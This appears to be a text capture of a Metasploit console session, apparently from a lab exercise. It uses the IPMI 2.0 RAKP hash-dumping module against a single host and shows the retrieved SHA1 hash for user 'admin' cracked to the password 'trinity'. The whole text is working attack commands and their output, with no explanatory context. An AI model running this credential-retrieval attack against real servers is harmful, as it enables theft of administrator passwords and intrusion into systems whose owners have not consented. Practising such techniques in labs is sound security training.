 msf6 > use use auxiliary/scanner/ipmi/ipmi_dumphashes
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 auxiliary/scanner/ipmi/ipmi_dumphashes 2013-06-20 normal No IPMI 2.0 RAKP Remote SHA1
Password Hash Retrieval
Interact with a module by name or index. For example info 0, use 0 or use auxiliary/scanner/ipmi/ipmi_d
umphashes
[*] Using auxiliary/scanner/ipmi/ipmi_dumphashes
msf6 auxiliary(scanner/ipmi/ipmi_dumphashes) > set RHOSTS 10.129.82.152
RHOSTS => 10.129.82.152
msf6 auxiliary(scanner/ipmi/ipmi_dumphashes) > set PASS_FILE /usr/share/metasploit-framework/data/
README.md ipwn shellcode
SqlClrPayload isight.bundle snmp
auxiliary jtr sounds
capture_config.yaml lab templates
eicar.com logos unirpc-errors.yaml
eicar.txt markdown_doc utilities
emailer_config.yaml meterpreter vncdll.x64.dll
evasion mime.yml vncdll.x86.dll
exchange_versions.json msfcrawler webcam
exploits passivex wmap
f5-mcp-objects.txt php wordlists
flash_detector post ipmi_passwords.txt
headers rocketmq_versions_list.json ysoserial_payloads.json
msf6 auxiliary(scanner/ipmi/ipmi_dumphashes) > set PASS_FILE /usr/share/metasploit-framework/data/wordl
ists/password.lst
PASS_FILE => /usr/share/metasploit-framework/data/wordlists/password.lst
msf6 auxiliary(scanner/ipmi/ipmi_dumphashes) > run
[+] 10.129.82.152:623 - IPMI - Hash found: admin:89ebe751820c000068079b159debeb3fcbd839030a8ce3466265b6
21c2a9bcf086d5f74c1a278e95a123456789abcdefa123456789abcdef140561646d696e:7bdbc4fe68bb4a716eee13dac1014c
71d980d82e
[+] 10.129.82.152:623 - IPMI - Hash for user 'admin' matches password 'trinity'
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/ipmi/ipmi_dumphashes) >